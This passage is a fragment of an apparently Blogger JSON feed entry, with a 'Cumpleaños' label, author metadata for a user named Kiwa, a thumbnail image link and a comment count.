Cumpleaños"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkQ9SZJ6t0mciLmLmi1sSfXZSZ_ND1ohDETgy1aI5ynDBKb4iSyvctjpn2NfW5REzf2T14YU6Ksi5_i7nMuYySOkOhAU60RZzbgegf318i_TI37YB9VUQeWFT5rvyEvYWLH8ojhqKVpjQ\/s72-c\/banner+corona2.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});